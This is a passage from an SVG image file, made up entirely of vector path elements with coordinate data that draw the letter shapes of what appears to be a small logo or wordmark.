		c3.8,0,4.7,1.1,4.7,3.8c0,1.5-0.1,2.5-0.5,3.2C33.5,9.1,33.7,9.7,33.7,10.4L33.7,10.4z"/>
	<path class="st6" d="M9.5,17.2H8.4c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1h3c0,0,0,0.1,0,0.1
		c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.1h-1.2v4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0V17.2z"/>
	<path id="_x31__1_" class="st6" d="M12.4,16.5c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0v1.9
		c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2-0.1,0.4-0.1c0.4,0,0.6,0.1,0.8,0.3
		c0.2,0.2,0.3,0.5,0.3,0.9v2.1c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v-1.9c0-0.3,0-0.5-0.1-0.7
		c-0.1-0.1-0.2-0.2-0.5-0.2c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c0,0.1-0.1,0.3-0.1,0.5v1.7
		c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0V16.5L12.4,16.5z"/>
	<path id="_x32__1_" class="st6" d="M16.9,19.7c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2
		c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.6,0c-0.3,0-0.5,0-0.8-0.1
		c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7c0-0.2,0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.1,0.7-0.1c0.2,0,0.4,0,0.6,0.1s0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2H16.9L16.9,19.7z M18.5,19.2c0-0.1,0-0.2,0-0.3
		c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.6,0.2c-0.1,0.2-0.2,0.4-0.2,0.6L18.5,19.2
		L18.5,19.2z"/>
	<path id="_x33__1_" class="st6" d="M22.1,16.5c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0v3.6
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0.1,0.2c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0
		c0,0.1,0.1,0.3,0.1,0.5c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1-0.1-0.3-0.1-0.4L22.1,16.5L22.1,16.5z"/>
	<path id="_x34__1_" class="st6" d="M25.7,21.2c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.7s0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.1,0.7-0.1
		c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.4c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.7s0,0.5-0.1,0.7
		c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.2-0.3,0.3-0.5,0.4C26.2,21.2,26,21.2,25.7,21.2z M25.7,20.7c0.3,0,0.5-0.1,0.6-0.3
		c0.1-0.2,0.2-0.5,0.2-0.9c0-0.4-0.1-0.7-0.2-0.9c-0.1-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2-0.2,0.5-0.2,0.9
		c0,0.4,0.1,0.7,0.2,0.9C25.2,20.6,25.4,20.7,25.7,20.7z"/>
	<path id="_x35__1_" class="st6" d="M30.1,20.7c0.4,0,0.6,0.1,0.8,0.2c0.2,0.2,0.3,0.4,0.3,0.6c0,0.2,0,0.3-0.1,0.5
		c-0.1,0.1-0.2,0.3-0.4,0.4s-0.3,0.2-0.6,0.2c-0.2,0.1-0.4,0.1-0.7,0.1c-0.4,0-0.8-0.1-1-0.2c-0.2-0.1-0.3-0.3-0.3-0.6
		c0-0.2,0-0.3,0.1-0.5c0.1-0.1,0.2-0.2,0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.2,0-0.3,0.1-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3c-0.1-0.1-0.3-0.2-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.3-0.4
		c0.1-0.1,0.2-0.2,0.4-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.1,0.4,0.2c0.1-0.1,0.2-0.1,0.3-0.2
		c0.1,0,0.3-0.1,0.5-0.1c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.2h-0.6c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3
		c0,0.2,0,0.3-0.1,0.5c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.4,0.2c-0.2,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.3,0-0.5-0.1
		c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0.1,0.2c0.1,0.1,0.2,0.1,0.4,0.1L30.1,20.7L30.1,20.7z M29.3,21.2
		c-0.2,0-0.3,0-0.4,0.2c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1
		c0.1,0,0.2,0,0.3,0c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.3-0.3,0.3-0.4c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1L29.3,21.2
		L29.3,21.2z M29.6,19.6c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.5-0.2
		c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5C29.2,19.6,29.4,19.6,29.6,19.6z"/>
	<path id="_x36__1_" class="st6" d="M32.5,18.4h-0.4c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1h1v3.2
		c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0V18.4z M32.3,17.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
		c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0.1,0,0.1,0,0.2,0s0.1,0,0.2,0c0,0,0.1,0,0.2,0s0.1,0,0.2,0c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2
		c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0C32.4,17.2,32.4,17.2,32.3,17.2z"/>
	<path id="_x37__1_" class="st6" d="M34.4,20.5c0.1,0,0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1
		c-0.1,0-0.1-0.1-0.2-0.1l-0.2-0.1c-0.3-0.1-0.5-0.2-0.6-0.3c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.5,0.3-0.7
		c0.2-0.2,0.5-0.3,0.9-0.3c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0.1,0.4,0.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1,0,0.1,0,0.2
		c0,0.1,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1l0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.2,0.2
		c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.2,0-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.5,0c-0.2,0-0.3-0.1-0.4-0.1c0-0.1,0-0.2,0.1-0.3C34.4,20.7,34.4,20.6,34.4,20.5L34.4,20.5z
		"/>
	<path id="_x38__1_" class="st6" d="M37.9,18.4h-0.5l0-0.1l1.1-1.2h0v0.8h0.8c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1
		h-0.8v1.5c0,0.2,0,0.3,0,0.4c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0,0.2c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.4-0.3-0.7
		L37.9,18.4L37.9,18.4z"/>
	<path id="_x39__1_" class="st6" d="M40.6,18.4h-0.4c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1h1v3.2
		c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0V18.4z M40.4,17.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
		c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.1,0,0.2
		c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0
		C40.6,17.2,40.5,17.2,40.4,17.2z"/>
	<path id="_x31_0_1_" class="st6" d="M44.8,20.6c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.2,0.1-0.5,0.1-0.9,0.1
		c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.4-0.7-0.4-1.2c0-0.2,0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.4
		c0.2-0.1,0.4-0.1,0.7-0.1c0.2,0,0.3,0,0.5,0c0.1,0,0.3,0.1,0.4,0.1c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2-0.1,0.2
		c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.6,0.1-0.7,0.3c-0.2,0.2-0.2,0.5-0.2,0.9c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.4,0.3,0.7,0.3
		c0.1,0,0.2,0,0.4,0C44.5,20.6,44.7,20.6,44.8,20.6L44.8,20.6z"/>
	<path id="_x31_1_1_" class="st6" d="M49.5,19.6c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.3,0-0.5,0-0.6,0.1s-0.2,0.2-0.2,0.4
		c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0V19.6z
		 M49.5,19c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0.1-0.4,0.1c-0.1-0.1-0.1-0.3-0.1-0.5
		c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.3,0,0.5,0c0.4,0,0.7,0.1,1,0.3s0.3,0.5,0.3,0.9v2c-0.1,0-0.3,0.1-0.5,0.1c-0.2,0-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.3,0.1-0.5
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0L49.5,19L49.5,19z"/>
	<path id="_x31_2_1_" class="st6" d="M51.4,20.5c0.1,0,0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1
		c-0.1,0-0.1-0.1-0.2-0.1l-0.2-0.1c-0.3-0.1-0.5-0.2-0.6-0.3c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.5,0.3-0.7
		c0.2-0.2,0.5-0.3,0.9-0.3c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0.1,0.4,0.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3,0-0.4,0.1C52,18.5,52,18.6,52,18.7c0,0.1,0,0.1,0,0.2
		c0,0.1,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1l0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.2,0.2
		c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.2,0-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.5,0c-0.2,0-0.3-0.1-0.4-0.1c0-0.1,0-0.2,0.1-0.3C51.3,20.7,51.4,20.6,51.4,20.5L51.4,20.5z
		"/>
	<path id="_x31_3_1_" class="st6" d="M54.5,20.5c0.1,0,0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1
		c-0.1,0-0.1-0.1-0.2-0.1l-0.2-0.1c-0.3-0.1-0.5-0.2-0.6-0.3c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.5,0.3-0.7
		c0.2-0.2,0.5-0.3,0.9-0.3c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0.1,0.4,0.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1,0,0.1,0,0.2
		c0,0.1,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1l0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.2,0.2
		c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.2,0-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.5,0c-0.2,0-0.3-0.1-0.4-0.1c0-0.1,0-0.2,0.1-0.3C54.4,20.7,54.5,20.6,54.5,20.5L54.5,20.5z
		"/>
	<path id="_x31_4_1_" class="st6" d="M58.3,19.7c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2
		c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.6,0c-0.3,0-0.5,0-0.8-0.1
		c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7c0-0.2,0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.1,0.7-0.1c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2H58.3L58.3,19.7z M59.9,19.2c0-0.1,0-0.2,0-0.3
		c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.6,0.2c-0.1,0.2-0.2,0.4-0.2,0.6
		L59.9,19.2L59.9,19.2z"/>
	<path id="_x31_5_1_" class="st6" d="M61.8,18.4h-0.5l0-0.1l1.1-1.2h0v0.8h0.8c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1
		h-0.8v1.5c0,0.2,0,0.3,0,0.4c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0,0.2c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.4-0.3-0.7
		L61.8,18.4L61.8,18.4z"/>
	<path id="_x31_6_1_" class="st6" d="M64.3,20.5c0.1,0,0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1
		c-0.1,0-0.1-0.1-0.2-0.1L65,19.6c-0.3-0.1-0.5-0.2-0.6-0.3c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.5,0.3-0.7
		c0.2-0.2,0.5-0.3,0.9-0.3c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0.1,0.4,0.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1,0,0.1,0,0.2
		c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1l0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.2,0.2
		c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.4,0.2
		c-0.2,0-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.5,0c-0.2,0-0.3-0.1-0.4-0.1c0-0.1,0-0.2,0.1-0.3C64.2,20.7,64.3,20.6,64.3,20.5L64.3,20.5z
		"/>
	<path id="_x31_7_1_" class="st6" d="M69.4,17.9c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0
		c0.3,0,0.4,0.1,0.6,0.2c0.1,0.1,0.2,0.2,0.3,0.4c0-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.1
		c0.1,0,0.2,0,0.3,0c0.4,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.9v2.1c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0v-1.9c0-0.3,0-0.5-0.1-0.7c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.4,0.1-0.5,0.2C72,18.8,72,19,72,19.3v1.8
		c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v-1.9c0-0.3,0-0.5-0.1-0.6c-0.1-0.1-0.2-0.2-0.4-0.2
		c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.4c0,0.1-0.1,0.3-0.1,0.5v1.7c0,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0V17.9L69.4,17.9z"/>
	<path id="_x31_8" class="st6" d="M76.9,19.6c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.3,0-0.5,0-0.6,0.1c-0.1,0.1-0.2,0.2-0.2,0.4
		c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0
		L76.9,19.6L76.9,19.6z M76.9,19c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0.1-0.4,0.1
		c-0.1-0.1-0.1-0.3-0.1-0.5c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.3,0,0.5,0c0.4,0,0.7,0.1,1,0.3c0.2,0.2,0.3,0.5,0.3,0.9v2
		c-0.1,0-0.3,0.1-0.5,0.1c-0.2,0-0.4,0.1-0.6,0.1c-0.2,0-0.4,0-0.6-0.1c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3
		C75,20.5,75,20.4,75,20.2c0-0.2,0-0.3,0.1-0.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1
		c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0L76.9,19L76.9,19z"/>
	<path id="_x31_9" class="st6" d="M78.8,17.9c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0.1,0,0.1,0,0.3
		c0,0.1,0,0.2,0,0.3c0-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2-0.1,0.4-0.1
		c0.4,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.9v2.1c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v-1.9
		c0-0.3,0-0.5-0.1-0.7c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.3
		c0,0.1-0.1,0.3-0.1,0.5v1.6c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0L78.8,17.9L78.8,17.9z"/>
	<path id="_x32_0" class="st6" d="M84.6,19.6c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.3,0-0.5,0-0.6,0.1c-0.1,0.1-0.2,0.2-0.2,0.4
		c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0V19.6z
		 M84.6,19c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.4,0c-0.1,0-0.3,0.1-0.4,0.1c-0.1-0.1-0.1-0.3-0.1-0.5
		c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.3,0,0.5,0c0.4,0,0.7,0.1,1,0.3c0.2,0.2,0.3,0.5,0.3,0.9v2c-0.1,0-0.3,0.1-0.5,0.1
		c-0.2,0-0.4,0.1-0.6,0.1c-0.2,0-0.4,0-0.6-0.1c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5
		c0-0.2,0-0.3,0.1-0.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.2,0
		L84.6,19L84.6,19z"/>
	<path id="_x32_1" class="st6" d="M88.3,20.7c0.4,0,0.6,0.1,0.8,0.2c0.2,0.2,0.3,0.4,0.3,0.6c0,0.2,0,0.3-0.1,0.5
		c-0.1,0.1-0.2,0.3-0.4,0.4c-0.2,0.1-0.3,0.2-0.6,0.2c-0.2,0.1-0.4,0.1-0.7,0.1c-0.4,0-0.8-0.1-1-0.2c-0.2-0.1-0.3-0.3-0.3-0.6
		c0-0.2,0-0.3,0.1-0.5c0.1-0.1,0.2-0.2,0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.2,0-0.3,0.1-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.3-0.4
		c0.1-0.1,0.2-0.2,0.4-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.1,0.4,0.2c0.1-0.1,0.2-0.1,0.3-0.2
		c0.1,0,0.3-0.1,0.5-0.1c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.2h-0.6c0,0.1,0.1,0.1,0.1,0.2s0,0.2,0,0.3
		c0,0.2,0,0.3-0.1,0.5c-0.1,0.1-0.2,0.3-0.3,0.4S88.4,20,88.2,20c-0.2,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.3,0-0.5-0.1
		c-0.1,0-0.1,0.1-0.2,0.2C87,20.3,87,20.3,87,20.4c0,0.1,0,0.1,0.1,0.2c0.1,0.1,0.2,0.1,0.4,0.1L88.3,20.7L88.3,20.7z M87.4,21.2
